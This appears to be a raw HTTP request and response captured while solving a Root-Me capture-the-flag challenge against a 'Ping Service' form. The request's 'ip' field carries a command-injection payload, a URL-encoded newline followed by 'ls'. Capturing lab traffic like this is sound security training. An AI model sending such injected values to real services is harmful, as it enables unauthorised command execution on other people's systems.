 POST /web-serveur/ch53/index.php HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch53/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
DNT: 1
Connection: close
Cookie: uid=wKgbZFxy5myMK3e+BRT0Ag==
Upgrade-Insecure-Requests: 1
ip=google.com %0a ls
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 24 Feb 2019 19:03:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 419
<html>
<head>
<title>Ping Service</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css
media='all' /><iframe id='iframe' src='https://www.root-me.org/?page=
<form method="POST" action="index.php">
<input type="text" name="ip" placeholder="127.0.0.1">
<input type="submit">
</form>
<pre>
Ping OK</pre>
</body>
</html>